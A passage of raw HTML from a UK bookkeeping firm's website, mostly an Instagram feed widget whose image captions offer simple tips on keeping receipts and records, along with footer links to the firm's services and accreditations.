9IQ&amp;oe=69839A4D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/623472078_18084254219241809_3477524871587552277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Utcr04C7gwQ7kNvwGjsFLi&amp;_nc_oc=AdkKoJdDZ0clM8E8jArLjbLBq-0GHbsq-L0GASRylHNAV7vQBWngQ0NUfYx0OETQTA4&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfsWzuS6E_s6QyD5Qv4JhRUf-XcWbsK2jmbIlol7xTf9IQ&amp;oe=69839A4D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/623472078_18084254219241809_3477524871587552277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Utcr04C7gwQ7kNvwGjsFLi&amp;_nc_oc=AdkKoJdDZ0clM8E8jArLjbLBq-0GHbsq-L0GASRylHNAV7vQBWngQ0NUfYx0OETQTA4&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfsWzuS6E_s6QyD5Qv4JhRUf-XcWbsK2jmbIlol7xTf9IQ&amp;oe=69839A4D&quot;}">
			<span class="sbi-screenreader">“I’ll remember it later” is the most expensi</span>
									<img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="“I’ll remember it later” is the most expensive sentence in bookkeeping.

Later becomes tomorrow… tomorrow becomes next week… and by January, the details disappear completely.

Suddenly that £6 parking receipt is gone, the mileage trip is a blur, and you’re staring at your bank feed wondering what on earth “Shop purchase” was actually for.

Memory is not a bookkeeping strategy, habits are.

Simple systems like snapping receipts as you go, logging mileage weekly, and adding quick notes to transactions can save you hours (and stress) when it’s time to review your accounts.

You don’t need a better memory, you need a better method. 🤍" aria-hidden="true" src="[data-uri]" class="lazyload">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cactusbookkeeping.uk/" style="background: rgb(121,45,112);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17938863909130536&quot;:{&quot;id&quot;:&quot;623472078_18084254219241809_3477524871587552277_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18158208139418415&quot;:{&quot;id&quot;:&quot;622304255_18084457628241809_2825575467924683278_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18090469355066110&quot;:{&quot;id&quot;:&quot;624064440_18084576110241809_7905175180208506353_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18088286525114957&quot;:{&quot;id&quot;:&quot;624078050_18084721493241809_3133384314887942657_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

	<style type="text/css">
													</style>
		<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#792d70;
		}

			</style>
	</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5_tb_footer et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="701" height="700" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/11/cactus_logo_mint.png" alt="" title="cactus_logo_mint" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/11/cactus_logo_mint.png 701w, https://www.cactusbookkeeping.uk/wp-content/uploads/2020/11/cactus_logo_mint-480x479.png 480w" data-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 701px, 100vw" class="wp-image-203 lazyload" src="[data-uri]" style="--smush-placeholder-width: 701px; --smush-placeholder-aspect-ratio: 701/700;" /></span>
			</div><div class="et_pb_module et_pb_cta_3_tb_footer et_pb_promo  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg">
				
				
				
				
				<div class="et_pb_promo_description"><div><p>Expert, accredited bookkeeping for small businesses, limited companies &amp; sole traders.</p></div></div>
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_10_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_cta_4_tb_footer et_pb_promo  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg">
				
				
				
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">Let's Connect</h2><div><p><a href="https://calendly.com/sue-281/15min">Book a Discovery Call</a></p>
<p><a href="https://www.cactusbookkeeping.uk/contact/">Contact</a></p>
<p><a href="https://www.cactusbookkeeping.uk/blog/">Blog</a></p></div></div>
				
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/cactusbookkeeping.uk/?hl=en-gb'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_4_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/in/sue-haynes-micb-pm-dip-6548ab47/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_5_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/cactusbookkeepinguk/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
              ><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_11_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_cta_5_tb_footer et_pb_promo  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg">
				
				
				
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">Services</h2><div><p><a href="https://www.cactusbookkeeping.uk/bookkeeping/">Bookkeeping</a></p>
<p><a href="https://www.cactusbookkeeping.uk/payroll/">Payroll</a></p>
<p><a href="https://www.cactusbookkeeping.uk/vat/">VAT</a></p>
<p><a href="https://www.cactusbookkeeping.uk/accounting-software/">Accounting Software</a></p>
<p><a href="https://www.cactusbookkeeping.uk/accounts-clean-up/">Accounts Clean Up</a></p></div></div>
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_12_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4_tb_footer et_pb_image_sticky">
				
				
				
				
				<a href="https://www.bookkeepers.org.uk/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="122" height="146" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/CACTUS1_10.jpg" alt="" title="Cactus Bookkeeping. ICB Logo" class="wp-image-22 lazyload" src="[data-uri]" style="--smush-placeholder-width: 122px; --smush-placeholder-aspect-ratio: 122/146;" /></span></a>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer et_animated  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: left;">Licensed, Regulated &amp;<br />Supported by the Institute<br />of Certified Bookkeepers</p></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_5_tb_footer et_pb_image_sticky">
				
				
				
				
				<a href="https://www.gov.uk/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="310" height="163" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/gov.uk_.png" alt="" title="gov.uk" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/gov.uk_.png 310w, https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/gov.uk_-300x158.png 300w" data-sizes="(max-width: 310px) 100vw, 310px" class="wp-image-89 lazyload" src="[data-uri]" style="--smush-placeholder-width: 310px; --smush-placeholder-aspect-ratio: 310/163;" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_6_tb_footer et_pb_image_sticky">
				
				
				
				
				<a href="http://HM%20Revenue%20&#038;%20Customs%20-%20GOV.UK%20(www.gov.uk)" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="310" height="163" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/gov.uk_.png" alt="" title="gov.uk" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/gov.uk_.png 310w, https://www.cactusbookkeeping.uk/wp-content/uploads/2020/05/gov.uk_-300x158.png 300w" data-sizes="(max-width: 310px) 100vw, 310px" class="wp-image-89 lazyload" src="[data-uri]" style="--smush-placeholder-width: 310px; --smush-placeholder-aspect-ratio: 310/163;" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5_tb_footer pixie-about-freebie-footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_6_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_2_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp sbi_palette_custom_1" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="0" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="354474" data-locatornonce="e258da3c6a" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	<div class="sb_instagram_header  sbi_header_palette_custom_1"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cactusbookkeeping.uk/" title="@cactusbookkeeping.uk">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-man2-1.xx.fbcdn.net/v/t51.2885-15/277691142_129239852772602_575589332183829183_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=ooKAf11HMpsQ7kNvwEYnzBH&amp;_nc_oc=Adm2i5Po1Wps85sfnZaIaMJDjErvEs17Og_JZNwNmp4Zg6GGKKB7InfxVR7952Ri92k&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afu0ojEfWLuiRoZP3SEUTrmYYOat9VBrUGYl6lNkFBYK0A&amp;oe=6983B471">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/06/FB_POST_Cactus_1080x1080px-04.png" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3 style="color: rgb(121,45,112);">cactusbookkeeping.uk</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18088286525114957" data-date="1769760384">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUIKPf4AqJG/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.82787-15/624078050_18084721493241809_3133384314887942657_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=c-IMO3LpBSUQ7kNvwFBO1a2&#038;_nc_oc=AdkOPOL7emdg-6_rRMeT_zXY9qeo6tf1uafe6z7u7zDhWVNkC8zqcBDu-JJMK3InBIw&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=w-mPuf2JvouCWl123T_ppw&#038;oh=00_Afs67eix-4fP-Dqq1P6GE-qBs7ch_LLgPGqiWwjKVE2YSA&#038;oe=6983AEC0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624078050_18084721493241809_3133384314887942657_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c-IMO3LpBSUQ7kNvwFBO1a2&amp;_nc_oc=AdkOPOL7emdg-6_rRMeT_zXY9qeo6tf1uafe6z7u7zDhWVNkC8zqcBDu-JJMK3InBIw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afs67eix-4fP-Dqq1P6GE-qBs7ch_LLgPGqiWwjKVE2YSA&amp;oe=6983AEC0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624078050_18084721493241809_3133384314887942657_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c-IMO3LpBSUQ7kNvwFBO1a2&amp;_nc_oc=AdkOPOL7emdg-6_rRMeT_zXY9qeo6tf1uafe6z7u7zDhWVNkC8zqcBDu-JJMK3InBIw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afs67eix-4fP-Dqq1P6GE-qBs7ch_LLgPGqiWwjKVE2YSA&amp;oe=6983AEC0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624078050_18084721493241809_3133384314887942657_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c-IMO3LpBSUQ7kNvwFBO1a2&amp;_nc_oc=AdkOPOL7emdg-6_rRMeT_zXY9qeo6tf1uafe6z7u7zDhWVNkC8zqcBDu-JJMK3InBIw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afs67eix-4fP-Dqq1P6GE-qBs7ch_LLgPGqiWwjKVE2YSA&amp;oe=6983AEC0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624078050_18084721493241809_3133384314887942657_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c-IMO3LpBSUQ7kNvwFBO1a2&amp;_nc_oc=AdkOPOL7emdg-6_rRMeT_zXY9qeo6tf1uafe6z7u7zDhWVNkC8zqcBDu-JJMK3InBIw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afs67eix-4fP-Dqq1P6GE-qBs7ch_LLgPGqiWwjKVE2YSA&amp;oe=6983AEC0&quot;}">
			<span class="sbi-screenreader">Not all wins need to be huge. Celebrate the small </span>
									<img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Not all wins need to be huge. Celebrate the small ones:

- Reconciling a bank account
- Recording a full week of expenses
- Finally finding that missing invoice

Momentum comes from small wins, not giant leaps.

➡️ What’s one small financial win you’ve had this month?" aria-hidden="true" src="[data-uri]" class="lazyload">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18090469355066110" data-date="1769678487">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUFt36JAoSg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.82787-15/624064440_18084576110241809_7905175180208506353_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pGlLHTW9f9EQ7kNvwEuwxo1&#038;_nc_oc=AdnUZPYgZTxTBOsEkPl4UyvEvOIvYtMgV8CCCJo0AfrWNFeB48l7PP18_zNMv_4yNV8&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=w-mPuf2JvouCWl123T_ppw&#038;oh=00_AfvD63PRPIO-8cqIWneUXF_p9YaN2MdVVsvpRjg9WsFR3Q&#038;oe=6983A66D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624064440_18084576110241809_7905175180208506353_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pGlLHTW9f9EQ7kNvwEuwxo1&amp;_nc_oc=AdnUZPYgZTxTBOsEkPl4UyvEvOIvYtMgV8CCCJo0AfrWNFeB48l7PP18_zNMv_4yNV8&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfvD63PRPIO-8cqIWneUXF_p9YaN2MdVVsvpRjg9WsFR3Q&amp;oe=6983A66D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624064440_18084576110241809_7905175180208506353_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pGlLHTW9f9EQ7kNvwEuwxo1&amp;_nc_oc=AdnUZPYgZTxTBOsEkPl4UyvEvOIvYtMgV8CCCJo0AfrWNFeB48l7PP18_zNMv_4yNV8&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfvD63PRPIO-8cqIWneUXF_p9YaN2MdVVsvpRjg9WsFR3Q&amp;oe=6983A66D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624064440_18084576110241809_7905175180208506353_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pGlLHTW9f9EQ7kNvwEuwxo1&amp;_nc_oc=AdnUZPYgZTxTBOsEkPl4UyvEvOIvYtMgV8CCCJo0AfrWNFeB48l7PP18_zNMv_4yNV8&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfvD63PRPIO-8cqIWneUXF_p9YaN2MdVVsvpRjg9WsFR3Q&amp;oe=6983A66D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/624064440_18084576110241809_7905175180208506353_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pGlLHTW9f9EQ7kNvwEuwxo1&amp;_nc_oc=AdnUZPYgZTxTBOsEkPl4UyvEvOIvYtMgV8CCCJo0AfrWNFeB48l7PP18_zNMv_4yNV8&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_AfvD63PRPIO-8cqIWneUXF_p9YaN2MdVVsvpRjg9WsFR3Q&amp;oe=6983A66D&quot;}">
			<span class="sbi-screenreader">January behind the scenes… is a mix of: 🫣🤯</span>
									<img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="January behind the scenes… is a mix of: 🫣🤯

- Queries
- Sorting
- A lot of Diet Coke 
- And solving mysteries like “What is this transaction?”

It’s busy, but it’s also satisfying when everything finally clicks.

➡️ What does January look like behind the scenes in your industry?" aria-hidden="true" src="[data-uri]" class="lazyload">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18158208139418415" data-date="1769586308">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUC-ONDgtv9/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-man2-1.cdninstagram.com/v/t51.82787-15/622304255_18084457628241809_2825575467924683278_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MHh_e-tW47oQ7kNvwFN-tOb&#038;_nc_oc=Adn_ek2zaZp3_O846D1GfrBYdY3TWAHTUNJ9KN_zZnvtRPAMJbAcK6UVnblY0PJdxqw&#038;_nc_zt=23&#038;_nc_ht=scontent-man2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=w-mPuf2JvouCWl123T_ppw&#038;oh=00_Afv-to45AROiiIeEeiZ5xIcaA89id4u4WLsY7hq26Raf_Q&#038;oe=6983BFA6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/622304255_18084457628241809_2825575467924683278_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MHh_e-tW47oQ7kNvwFN-tOb&amp;_nc_oc=Adn_ek2zaZp3_O846D1GfrBYdY3TWAHTUNJ9KN_zZnvtRPAMJbAcK6UVnblY0PJdxqw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=00_Afv-to45AROiiIeEeiZ5xIcaA89id4u4WLsY7hq26Raf_Q&amp;oe=6983BFA6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-man2-1.cdninstagram.com\/v\/t51.82787-15\/622304255_18084457628241809_2825575467924683278_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MHh_e-tW47oQ7kNvwFN-tOb&amp;_nc_oc=Adn_ek2zaZp3_O846D1GfrBYdY3TWAHTUNJ9KN_zZnvtRPAMJbAcK6UVnblY0PJdxqw&amp;_nc_zt=23&amp;_nc_ht=scontent-man2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=w-mPuf2JvouCWl123T_ppw&amp;oh=